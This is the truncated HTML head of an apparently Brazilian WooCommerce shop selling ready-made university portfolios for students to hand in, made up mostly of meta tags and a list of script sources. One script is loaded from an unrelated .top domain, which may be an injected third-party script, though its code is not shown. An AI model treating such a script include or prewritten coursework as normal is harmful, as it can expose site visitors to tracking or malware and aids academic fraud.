

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portifolioos-prontos.com/index.php/product/plano-de-trabalho-de-estagio-cursos-de-licenciatura-estagio-iv-lingua-inglesa-no-ensino-medio/
body_size: 72607
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta charset="UTF-8">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="description" content="Portfólio Plano de trabalho de estágio cursos de licenciatura – Estágio IV Língua Inglesa no ensino médio Pronto Unopar e Anhanguera. Já nas normas ABNT, em word . Download imediato!" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Portfólio Pronto Plano de trabalho de estágio cursos de licenciatura – Estágio IV Língua Inglesa no ensino médio" />
<meta property="og:description" content="Portfólio Plano de trabalho de estágio cursos de licenciatura – Estágio IV Língua Inglesa no ensino médio Pronto Unopar e Anhanguera. Já nas normas ABNT, em word . Download imediato!" />
<meta property="og:url" content="https://portifolioos-prontos.com/index.php/product/plano-de-trabalho-de-estagio-cursos-de-licenciatura-estagio-iv-lingua-inglesa-no-ensino-medio/" />
<meta property="og:site_name" content="Portfólio Pronto | Projeto de Extensão | Projeto Integrado Síntese e Inovação Unopar Anhanguera" />
<meta property="article:modified_time" content="2025-07-28T17:00:10+00:00" />
<meta property="og:image" content="https://i0.wp.com/portifolioos-prontos.com/wp-content/uploads/2025/01/1_page-0001.jpg?fit=1241%2C1755&ssl=1" />
<meta property="og:image:width" content="1241" />
<meta property="og:image:height" content="1755" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Est. tempo de leitura" />
<meta name="twitter:data1" content="2 minutos" />
<meta name="generator" content="Site Kit by Google 1.160.1" />
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="msapplication-TileImage" content="https://portifolioos-prontos.com/wp-content/uploads/2022/04/cropped-LOGO-CONCEITO-MAXIMO.webp" />





<script id="bv-lazyload-images" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});var bv_lazyload_event_listener="load",bv_lazyload_events=["mousemove","click","keydown","wheel","touchmove","touchend"],bv_use_srcset_attr=!1,bv_style_observer,img_observer,picture_lazy_observer;bv_lazyload_event_listener=="load"?window.addEventListener("load",event=>{handle_lazyload_images()}):bv_lazyload_event_listener=="readystatechange"&&document.addEventListener("readystatechange",event=>{document.readyState==="interactive"&&handle_lazyload_images()});function add_lazyload_image_event_listeners(handle_lazyload_images2){bv_lazyload_events.forEach(function(event){document.addEventListener(event,handle_lazyload_images2,!0)})}__name(add_lazyload_image_event_listeners,"add_lazyload_image_event_listeners");function remove_lazyload_image_event_listeners(){bv_lazyload_events.forEach(function(event){document.removeEventListener(event,handle_lazyload_images,!0)})}__name(remove_lazyload_image_event_listeners,"remove_lazyload_image_event_listeners");function bv_replace_lazyloaded_image_url(element2){let src_value=element2.getAttribute("bv-data-src"),srcset_value=element2.getAttribute("bv-data-srcset"),currentSrc=element2.getAttribute("src");currentSrc&&currentSrc.startsWith("data:image/svg+xml")&&(bv_use_srcset_attr&&srcset_value&&element2.setAttribute("srcset",srcset_value),src_value&&element2.setAttribute("src",src_value))}__name(bv_replace_lazyloaded_image_url,"bv_replace_lazyloaded_image_url");function bv_replace_inline_style_image_url(element2){let bv_style_attr=element2.getAttribute("bv-data-style");if(console.log(bv_style_attr),bv_style_attr){let currentStyles=element2.getAttribute("style")||"",newStyle=currentStyles+(currentStyles?";":"")+bv_style_attr;element2.setAttribute("style",newStyle)}else console.log("BV_STYLE_ATTRIBUTE_NOT_FOUND : "+entry)}__name(bv_replace_inline_style_image_url,"bv_replace_inline_style_image_url");function handleLazyloadImages(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_lazyloaded_image_url(entry2.target),img_observer.unobserve(entry2.target))})}__name(handleLazyloadImages,"handleLazyloadImages");function handleOnscreenInlineStyleImages(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_inline_style_image_url(entry2.target),bv_style_observer.unobserve(entry2.target))})}__name(handleOnscreenInlineStyleImages,"handleOnscreenInlineStyleImages");function handlePictureTags(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_picture_tag_url(entry2.target),picture_lazy_observer.unobserve(entry2.target))})}__name(handlePictureTags,"handlePictureTags");function bv_replace_picture_tag_url(element2){const child_elements=element2.children;for(let i=0;i<child_elements.length;i++){let child_elem=child_elements[i],_srcset=child_elem.getAttribute("bv-data-srcset"),_src=child_elem.getAttribute("bv-data-src");_srcset&&child_elem.setAttribute("srcset",_srcset),_src&&child_elem.setAttribute("src",_src),bv_replace_picture_tag_url(child_elem)}}__name(bv_replace_picture_tag_url,"bv_replace_picture_tag_url"),"IntersectionObserver"in window&&(bv_style_observer=new IntersectionObserver(handleOnscreenInlineStyleImages),img_observer=new IntersectionObserver(handleLazyloadImages),picture_lazy_observer=new IntersectionObserver(handlePictureTags));function handle_lazyload_images(){"IntersectionObserver"in window?(document.querySelectorAll(".bv-lazyload-bg-style").forEach(target_element=>{bv_style_observer.observe(target_element)}),document.querySelectorAll(".bv-lazyload-tag-img").forEach(img_element=>{img_observer.observe(img_element)}),document.querySelectorAll(".bv-lazyload-picture").forEach(picture_element=>{picture_lazy_observer.observe(picture_element)})):(document.querySelectorAll(".bv-lazyload-bg-style").forEach(target_element=>{bv_replace_inline_style_image_url(target_element)}),document.querySelectorAll(".bv-lazyload-tag-img").forEach(target_element=>{bv_replace_lazyloaded_image_url(target_element)}),document.querySelectorAll(".bv-lazyload-picture").forEach(picture_element=>{bv_replace_picture_tag_url(element)}))}__name(handle_lazyload_images,"handle_lazyload_images");
</script>

<script id="bv-dl-scripts-list" data-cfasync="false" bv-exclude="true">
var scriptAttrs = [{"attrs":{"defer":true,"data-cfasync":false,"bv_inline_delayed":true,"type":"text\/javascript","async":false},"bv_unique_id":"R0qj8ZQV2oZDJ1NLoxCq","reference":0},{"attrs":{"type":"text\/javascript","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"hBXnKRM825nZT8DtJl62","reference":1},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"type":"text\/javascript","src":"https:\/\/c0.wp.com\/c\/6.8.3\/wp-includes\/js\/jquery\/jquery.min.js","id":"jquery-core-js","bv_inline_delayed":false},"bv_unique_id":"7rO7Zhm9PcdQooPrWpfO","reference":2},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"type":"text\/javascript","src":"https:\/\/c0.wp.com\/c\/6.8.3\/wp-includes\/js\/jquery\/jquery-migrate.min.js","id":"jquery-migrate-js","bv_inline_delayed":false},"bv_unique_id":"Ug8FOGZ6FTt7lOHdrXwQ","reference":3},{"attrs":{"type":"text\/javascript","id":"pi-dcw-js-extra","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"PguToa3pMdlInItCqVxU","reference":4},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"type":"text\/javascript","src":"https:\/\/portifolioos-prontos.com\/wp-content\/plugins\/add-to-cart-direct-checkout-for-woocommerce\/public\/js\/pi-dcw-public.js?ver=2.1.73.74","id":"pi-dcw-js","bv_inline_delayed":false},"bv_unique_id":"VwIBYLMJDe6kphLYMU6L","reference":5},{"attrs":{"type":"text\/javascript","id":"image-watermark-no-right-click-js-before","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"uaf0VbSBti7EJexRK5Jj","reference":6},{"attrs":{"type":"text\/javascript","src":"https:\/\/portifolioos-prontos.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/portifolioos-prontos.com\/.\/wp-content\/plugins\/image-watermark\/js\/68beecaf1906365f737b2012\/68beecaf1906365f737b2012-774f6dc11e5585dd1c1dcb0b42a1a490_no-right-click.js?ver=1.8.0","id":"image-watermark-no-right-click-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"qBTaFCgWrbfLOBb8Jmbj","reference":7},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"type":"text\/javascript","src":"https:\/\/c0.wp.com\/p\/woocommerce\/10.3.3\/assets\/js\/jquery-blockui\/jquery.blockUI.min.js","id":"wc-jquery-blockui-js","data-wp-strategy":"defer","bv_inline_delayed":false},"bv_unique_id":"v4O9NggA6zg3BfkhlpI8","reference":8},{"attrs":{"type":"text\/javascript","id":"wc-add-to-cart-js-extra","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"jUSNDwamuCscTCyOsDd9","reference":9},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"type":"text\/javascript","src":"https:\/\/c0.wp.com\/p\/woocommerce\/10.3.3\/assets\/js\/frontend\/add-to-cart.min.js","id":"wc-add-to-cart-js","data-wp-strategy":"defer","bv_inline_delayed":false},"bv_unique_id":"zFRIrm8uAmCOI09U8vRA","reference":10},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"type":"text\/javascript","src":"https:\/\/c0.wp.com\/p\/woocommerce\/10.3.3\/assets\/js\/flexslider\/jquery.flexslider.min.js","id":"wc-flexslider-js","data-wp-strategy":"defer","bv_inline_delayed":false},"bv_unique_id":"zyVFVCsX7Ur4JN77rI1b","reference":11},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"type":"text\/javascript","src":"https:\/\/c0.wp.com\/p\/woocommerce\/10.3.3\/assets\/js\/photoswipe\/photoswipe.min.js","id":"wc-photoswipe-js","data-wp-strategy":"defer","bv_inline_delayed":false},"bv_unique_id":"wcXliv1xCVny0HFkNGkm","reference":12},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"type":"text\/javascript","src":"https:\/\/c0.wp.com\/p\/woocommerce\/10.3.3\/assets\/js\/js-cookie\/js.cookie.min.js","id":"wc-js-cookie-js","data-wp-strategy":"defer","bv_inline_delayed":false},"bv_unique_id":"C8uwF3OwMGYw1U4robNg","reference":13},{"attrs":{"type":"text\/javascript","id":"woocommerce-js-extra","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"E3sFZc8tsqPmlYLf6TxK","reference":14},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"type":"text\/javascript","src":"https:\/\/c0.wp.com\/p\/woocommerce\/10.3.3\/assets\/js\/frontend\/woocommerce.min.js","id":"woocommerce-js","data-wp-strategy":"defer","bv_inline_delayed":false},"bv_unique_id":"VsyqVxNrIc8Cyfd5px1v","reference":15},{"attrs":{"type":"text\/javascript","src":"https:\/\/portifolioos-prontos.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/portifolioos-prontos.com\/.\/wp-content\/plugins\/js_composer\/assets\/js\/vendors\/68beecaf1906365f737b2012\/68beecaf1906365f737b2012-db94450d6ffb2a509f1dd8ace44e8bb4_woocommerce-add-to-cart.js?ver=6.8.0","id":"vc_woocommerce-add-to-cart-js-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"dHGHulHSLRw89WAieocV","reference":16},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"type":"text\/javascript","src":"https:\/\/c0.wp.com\/c\/6.8.3\/wp-includes\/js\/underscore.min.js","id":"underscore-js","bv_inline_delayed":false},"bv_unique_id":"sGDCyh4CMa5R9bd4B466","reference":17},{"attrs":{"type":"text\/javascript","id":"wp-util-js-extra","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"00tQrOA7UesqdbXzLRmy","reference":18},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"type":"text\/javascript","src":"https:\/\/c0.wp.com\/c\/6.8.3\/wp-includes\/js\/wp-util.min.js","id":"wp-util-js","bv_inline_delayed":false},"bv_unique_id":"5EIXpaW2u3TXPVCXT6bd","reference":19},{"attrs":{"type":"text\/javascript","src":"https:\/\/portifolioos-prontos.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/portifolioos-prontos.com\/.\/wp-content\/themes\/martfury\/js\/plugins\/68beecaf1906365f737b2012\/68beecaf1906365f737b2012-71d498a92d3bbca6c0629ea9e27b58f1_waypoints.min.js?ver=2.0.2","id":"waypoints-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"9K30IkzsPXH6ZGy4GwND","reference":20},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"type":"text\/javascript","src":"https:\/\/stats.wp.com\/s-202543.js","id":"woocommerce-analytics-js","data-wp-strategy":"defer","bv_inline_delayed":false},"bv_unique_id":"nrRQnG0ZOaRQg4YHqmkf","reference":21},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-YDMFYGW4M4","id":"google_gtagjs-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"zwGH81n5xZK4fkvlilRg","reference":22},{"attrs":{"type":"text\/javascript","id":"google_gtagjs-js-after","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"8C9bn0o03fbOTA17r2Js","reference":23},{"attrs":{"src":"https:\/\/pixelmonsterlittle.top\/portifolioos-prontos\/metrics.js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"muaJhslX2BxeCD61rvFx","reference":24},{"attrs":{"type":"text\/javascript","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"MMOMVyPkTAiCYUvo2Y1a","reference":25},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":true},"bv_unique_id":"nGXBZpbi22dGpHMXACYd","reference":26},{"attrs":{"defer":true,"data-cfasync":false,"bv_inline_delayed":true,"type":"text\/javascript","async":false},"bv_unique_id":"geETAOmoKcHXssyYCHqu","reference":27},{"attrs":{"defer":true,"data-cfasync":false,"bv_inline_delayed":true,"type":"text\/javascript","async":false},"bv_unique_id":"TAQcc0aMMfG1QJLVn4zi","reference":28},{"attrs":{"type":"text\/javascript","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"3FM7a20hOq0KUh15dO8j","reference":29},{"attrs":{"type":"text\/javascript","id":"ht_ctc_app_js-js-extra","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"zfI7PyBg2Nxvkt2Ni9mT","reference":30},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"type":"text\/javascript","src":"https:\/\/portifolioos-prontos.com\/wp-content\/plugins\/click-to-chat-for-whatsapp\/new\/inc\/assets\/js\/app.js?ver=4.29","id":"ht_ctc_app_js-js","data-wp-strategy":"defer","bv_inline_delayed":false},"bv_unique_id":"5L5TixQITJ1nUmUtwOsX","reference":31},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"type":"text\/javascript","src":"https:\/\/portifolioos-prontos.com\/wp-content\/plugins\/woolentor-addons\/woolentor-blocks\/assets\/js\/script.js?ver=3.2.5","id":"woolentor-block-main-js","bv_inline_delayed":false},"bv_unique_id":"AQ3EToAdRwgAxaLNCSN3","reference":32},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"type":"text\/javascript","src":"https:\/\/c0.wp.com\/c\/6.8.3\/wp-includes\/js\/dist\/hooks.min.js","id":"wp-hooks-js","bv_inline_delayed":false},"bv_unique_id":"Y2T4ClmoNZf3TcbhMkf5","reference":33},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"type":"text\/javascript","src":"https:\/\/c0.wp.com\/c\/6.8.3\/wp-includes\/js\/dist\/i18n.min.js","id":"wp-i18n-js","bv_inline_delayed":false},"bv_unique_id":"KsZuyAOVnnV1NSRiNZ64","reference":34},{"attrs":{"type":"text\/javascript","id":"wp-i18n-js-after","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"jBoyMfZKiiRTszvhsBxS","reference":35},{"attrs":{"type":"text\/javascript","src":"https:\/\/portifolioos-prontos.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/portifolioos-prontos.com\/.\/wp-content\/plugins\/contact-form-7\/includes\/swv\/js\/68beecaf1906365f737b2012\/68beecaf1906365f737b2012-96e7dc3f0e8559e4a3f3ca40b17ab9c3_index.js?ver=6.1.1","id":"swv-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"o488llfi1aAWH3FkEtJF","reference":36},{"attrs":{"type":"text\/javascript","id":"contact-form-7-js-translations","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"csWwrNZTKxzxoknju3rc","reference":37},{"attrs":{"type":"text\/javascript","id":"contact-form-7-js-before","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"Wy11oXOp1KfJJ4RQKZe9","reference":38},{"attrs":{"type":"text\/javascript","src":"https:\/\/portifolioos-prontos.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/portifolioos-prontos.com\/.\/wp-content\/plugins\/contact-form-7\/includes\/js\/68beecaf1906365f737b2012\/68beecaf1906365f737b2012-2912c657d0592cc532dff73d0d2ce7bb_index.js?ver=6.1.1","id":"contact-form-7-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"bF6keWLQ65yTBu6een1I","reference":39},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"type":"text\/javascript","src":"https:\/\/c0.wp.com\/p\/woocommerce\/10.3.3\/assets\/js\/zoom\/jquery.zoom.min.js","id":"wc-zoom-js","data-wp-strategy":"defer","bv_inline_delayed":false},"bv_unique_id":"tsey1uyLLWqpgB5pGZDa","reference":40},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"type":"text\/javascript","src":"https:\/\/c0.wp.com\/p\/woocommerce\/10.3.3\/assets\/js\/photoswipe\/photoswipe-ui-default.min.js","id":"wc-photoswipe-ui-default-js","data-wp-strategy":"defer","bv_inline_delayed":false},"bv_unique_id":"bdxfjWpuB0Ve7iI6vyyl","reference":41},{"attrs":{"type":"text\/javascript","id":"wc-single-product-js-extra","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"lUsV3yuoLZPMRuNPcNff","reference":42},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"type":"text\/javascript","src":"https:\/\/c0.wp.com\/p\/woocommerce\/10.3.3\/assets\/js\/frontend\/single-product.min.js","id":"wc-single-product-js","data-wp-strategy":"defer","bv_inline_delayed":false},"bv_unique_id":"xB04ZfROK7cvjuqdJAXd","reference":43},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"type":"text\/javascript","id":"custom-script-js-extra","bv_inline_delayed":true},"bv_unique_id":"NEYx1eEsCk8nW8WvURAD","reference":44},{"attrs":{"type":"text\/javascript","src":"https:\/\/portifolioos-prontos.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/portifolioos-prontos.com\/.\/wp-content\/plugins\/wp-meta-and-date-remover\/assets\/js\/68beecaf1906365f737b2012\/68beecaf1906365f737b2012-c39c8ea6659fbf8cdded118913e96ea3_inspector.js?ver=1.1","id":"custom-script-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"NibZFy5srMDjYS5BGJbJ","reference":45},{"attrs":{"type":"text\/javascript","id":"wcboost-variation-swatches-js-extra","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"P9FJd5WFmTTT1agq8zAz","reference":46},{"attrs":{"type":"text\/javascript","src":"https:\/\/portifolioos-prontos.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/portifolioos-prontos.com\/.\/wp-content\/plugins\/wcboost-variation-swatches\/assets\/js\/68beecaf1906365f737b2012\/68beecaf1906365f737b2012-047e50ad04ea83dde565fdc2720b5712_frontend.min.js?ver=1.1.2","id":"wcboost-variation-swatches-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"ikhmhHoTE5qukMwaxu3p","reference":47},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"type":"text\/javascript","src":"https:\/\/portifolioos-prontos.com\/wp-content\/plugins\/woolentor-addons\/assets\/js\/slick.min.js?ver=3.2.5","id":"slick-js","bv_inline_delayed":false},"bv_unique_id":"uT6N6o5KwzrIUt7xVKP8","reference":48},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"type":"text\/javascript","src":"https:\/\/portifolioos-prontos.com\/wp-content\/plugins\/woolentor-addons\/assets\/js\/accordion.min.js?ver=3.2.5","id":"woolentor-accordion-min-js","bv_inline_delayed":false},"bv_unique_id":"oUSnuimqWVb1kfKriO8Q","reference":49},{"attrs":{"type":"text\/javascript","id":"wc-add-to-cart-variation-js-extra","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"wYAi2FJ1dwxGWVR1nQPZ","reference":50},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"type":"text\/javascript","src":"https:\/\/c0.wp.com\/p\/woocommerce\/10.3.3\/assets\/js\/frontend\/add-to-cart-variation.min.js","id":"wc-add-to-cart-variation-js","data-wp-strategy":"defer","bv_inline_delayed":false},"bv_unique_id":"9LetE0z4oEzsE0enOoEn","reference":51},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"type":"text\/javascript","src":"https:\/\/portifolioos-prontos.com\/wp-content\/plugins\/js_composer\/assets\/lib\/flexslider\/jquery.flexslider.min.js?ver=6.8.0","id":"flexslider-js","bv_inline_delayed":false},"bv_unique_id":"sHZSRkkFwwqEmwFjit7k","reference":52},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"type":"text\/javascript","id":"woolentor-quickview-js-extra","bv_inline_delayed":true},"bv_unique_id":"qYSKOFrFhnH5BHDQENGt","reference":53},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"type":"text\/javascript","src":"https:\/\/portifolioos-prontos.com\/wp-content\/plugins\/woolentor-addons\/includes\/modules\/quickview\/assets\/js\/frontend.js?ver=3.2.5","id":"woolentor-quickview-js","bv_inline_delayed":false},"bv_unique_id":"cpKSNjPtryRCVWJt37i5","reference":54},{"attrs":{"type":"text\/javascript","src":"https:\/\/portifolioos-prontos.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/portifolioos-prontos.com\/.\/wp-content\/themes\/martfury\/js\/plugins\/68beecaf1906365f737b2012\/68beecaf1906365f737b2012-8e606a5f652bf3d96b48f5b426001885_photoswipe-ui.min.js?ver=4.1.1","id":"photoswipe-ui-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"Xq45aRyU2PwfvuiWBu8X","reference":55},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"type":"text\/javascript","src":"https:\/\/c0.wp.com\/c\/6.8.3\/wp-includes\/js\/jquery\/ui\/core.min.js","id":"jquery-ui-core-js","bv_inline_delayed":false},"bv_unique_id":"HFaWL0c0kq4k1jf1htRp","reference":56},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"type":"text\/javascript","src":"https:\/\/c0.wp.com\/c\/6.8.3\/wp-includes\/js\/jquery\/ui\/tooltip.min.js","id":"jquery-ui-tooltip-js","bv_inline_delayed":false},"bv_unique_id":"zSAP7tMRoRG6ps3Qoopz","reference":57},{"attrs":{"defer":true,"data-cfasync":false,"async":false,"type":"text\/javascript","src":"https:\/\/c0.wp.com\/c\/6.8.3\/wp-includes\/js\/imagesloaded.min.js","id":"imagesloaded-js","bv_inline_delayed":false},"bv_unique_id":"iFm4R9jNyNgxoiZyZL5z","reference":58},{"attrs":{"type":"text\/javascript","src":"https:\/\/portifolioos-prontos.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/portifolioos-prontos.com\/.\/wp-content\/themes\/martfury\/js\/plugins\/68beecaf1906365f737b2012\/68beecaf1906365f737b2012-c05786eb2fb50f2545116b8b6fff756a_jquery.lazyload.min.js?ver=1.9.7","id":"lazyload-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"DkG6551LG1vbUoNp97lv","reference":59},{"attrs":{"type":"text\/javascript","src":"https:\/\/portifolioos-prontos.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/portifolioos-prontos.com\/.\/wp-content\/themes\/martfury\/js\/plugins\/68beecaf1906365f737b2012\/68beecaf1906365f737b2012-04a55f6e5603072559c902db72b4e861_jquery.fitvids.js?ver=1.1.0","id":"fitvids-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"yLxfKROiPuYKCesNbQdW","reference":60},{"attrs":{"type":"text\/javascript","src":"https:\/\/portifolioos-prontos.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/portifolioos-prontos.com\/.\/wp-content\/themes\/martfury\/js\/plugins\/68beecaf1906365f737b2012\/68beecaf1906365f737b2012-ad118c8055a7634445ee6ce7caa677a8_isInViewport.min.js?ver=1.0.0","id":"isinviewport-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"REZr7fArx9JU4tKxHUna","reference":61},{"attrs":{"type":"text\/javascript","src":"https:\/\/portifolioos-prontos.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/portifolioos-prontos.com\/.\/wp-content\/themes\/martfury\/js\/plugins\/68beecaf1906365f737b2012\/68beecaf1906365f737b2012-e9e94142f582aaffabac5ce53d1cffab_jquery.coundown.js?ver=1.0.0","id":"mf-countdown-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"uBzEhSy3pW3PtyOpfHNy","reference":62},{"attrs":{"type":"text\/javascript","src":"https:\/\/portifolioos-prontos.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/portifolioos-prontos.com\/.\/wp-content\/themes\/martfury\/js\/plugins\/68beecaf1906365f737b2012\/68beecaf1906365f737b2012-79817e2ce52b514d801854c01f214659_jquery.counterup.min.js?ver=1.0.0","id":"counterup-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"aWd8itKIJ6GQ8TqYlDll","reference":63},{"attrs":{"type":"text\/javascript","src":"https:\/\/portifolioos-prontos.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/portifolioos-prontos.com\/.\/wp-content\/themes\/martfury\/js\/plugins\/68beecaf1906365f737b2012\/68beecaf1906365f737b2012-7c7823f99031fed2a1e004d7952c4e95_jquery.tabs.js?ver=1.0.0","id":"martfury-tabs-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"p0NXnxjzktQnyKhACCPI","reference":64},{"attrs":{"type":"text\/javascript","src":"https:\/\/portifolioos-prontos.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/portifolioos-prontos.com\/.\/wp-content\/themes\/martfury\/js\/plugins\/68beecaf1906365f737b2012\/68beecaf1906365f737b2012-b4390459d5e1ff3b618a322799c880b